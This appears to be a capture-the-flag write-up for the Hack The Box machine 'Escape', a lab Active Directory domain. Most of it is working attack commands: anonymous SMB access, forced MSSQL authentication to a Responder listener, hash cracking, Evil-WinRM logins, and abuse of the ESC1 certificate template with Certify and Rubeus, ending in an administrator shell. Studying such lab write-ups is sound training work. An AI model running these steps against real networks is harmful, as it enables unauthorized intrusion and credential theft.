Enumeration
Nmap



Based on the Nmap scan, it appears that the target has various TCP ports open, including 53 (DNS), 88 (Kerberos), 389 (LDAP), 445 (SMB), 1433 (MSSQL), and 5985 (WinRM). It’s worth noting that the target is a part of a domain called sequel.htb, and we can see a hostname for the domain controller as dc.sequel.htb.
sudo nmap -sVC -p- -T4 -Pn 10.10.11.202Updated the host names in the /etc/hosts file to correspond with the machine’s IP address:

SMB

With the use of smbclient, we were able to list the shares without the need for credentials.
smbclient -L 10.10.11.202 -N
Successfully connected to the share Public. In this location, there is a PDF file titled “SQL Server Procedures.pdf”.
Downloaded the file onto the Kali Linux machine.
smbclient \\\\10.10.11.202\\Public
get "SQL Server Procedures.pdf"
The PDF file shows the MSSQL credentials as PublicUser:GuestUserCantWrite1
Foothold

The credentials provided were able to establish a successful connection to the MSSQL server.
impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htbNext, we can attempt to make the SQL service to authenticate with our device and obtain the hash of a user account.
Started Responder in verbose mode.
sudo responder -I tun0 -v
Using the UNC (Universal Naming Convention) path, the SQL server was able to list files on the Kali Linux machine.
EXEC MASTER.sys.xp_dirtree '\\10.10.14.4\test', 1, 1
In Responder got a hash of a user account sql_svc. Copied the hash to a file called hash.txt in order to crack it.

Successfully cracked the hash using John the Ripper. The password for the user sql_svc is REGGIE1234ronnie
john -w=/usr/share/wordlists/rockyou.txt hash.txt
As the port 5985 (WinRM) is open on the target, successfully gained access using Evil-WinRM and login as the user sql_svc.
evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnieLateral Movement

Upon examining the machine, it appears that there is a directory labeled “Ryan.Cooper” under the C:\Users\ directory. Unfortunately, we do not have access to any of the directories within that folder.
Enumerating the Microsoft SQL Server log file we can see an entry:

Logon failed for user ‘sequel.htb\Ryan.Cooper’. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user ‘NuclearMosquito3’. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
type C:\sqlserver\Logs\ERRORLOG.bakIt appears that Ryan.Cooper attempted to log into the MSSQL server using the password “NuclearMosquito3”.

Using these credentials successfully gained access to the target as the user Ryan.Cooper
evil-winrm -i sequel.htb -u ryan.cooper -p NuclearMosquito3
The user flag can be obtained from the directory: C:\Users\Ryan.Cooper\desktop.
Privilege Escalation
Looking back at Nmap scan results, we can see a lot of output related to SSL. This might indicate that the machine has Certificate Authority running. We can utilize Certify in order to enumerate possible misconfiguration in Active Directory Certificate Services.
Certify can be obtained from SharpCollection.

Transferred Certify.exe to the target from the Kali Linux machine.
wget http://10.10.14.7/Certify.exe -outfile Certify.exe

Running Certify we can see that there is Certification Authority (CA) on the target machine.
.\Certify.exe cas

Enumerating vulnerable certificates, we can see that there is a vulnerable template called UserAuthentication.
.\Certify.exe find /vulnerableIt appears that the Authenticated Users group is able to enroll for this particular template. However, the presence of the msPKI-Certificate-Name-Flag and its inclusion of ENROLLEE_SUPPLIES_OBJECT makes the template vulnerable to the ESC1 scenario. This means that anyone can enroll in the template and assign a Subject Alternative Name of their choosing, potentially allowing them to authenticate as a Domain Admin through this exploit.
Certificate on behalf of user administrator


Using Certify we successfully requested a certificate on behalf of the user administrator. Copied everything from -----BEGIN RSA PRIVATE KEY----- to -----END CERTIFICATE----- to a file called cert.pem
.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
Converted the certificate to a .pfx file. Password left blank.
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Uploaded files cert.pfx and Rubeus.exe to the target in the Evil-WinRM session.
Rubeus can also be obtained from SharpCollection.
upload cert.pfx
upload Rubeus.exe
Run Rubeus with the asktgt command, passing it the certificate to get a TGT as administrator. However, Rubeus tries to load the returned ticket directly into the current session and that doesn’t work over Evil-WinRM.
.\Rubeus.exe asktgt /user:administrator /certificate:cert.pfx


Using the same command with /getcredentials /show /nowrap flags successfully dumped the credential information of the administrator account and got the NTLM hash.
.\Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /getcredentials /show /nowrap
Using the hash got a shell as the user administrator using psexec.
psexec.py administrator@sequel.htb -hashes A52F78E4C751E5F5E17E1E9F3E58F4EE
The root flag can be obtained from the directory: C:\Users\Administrator\Desktop.
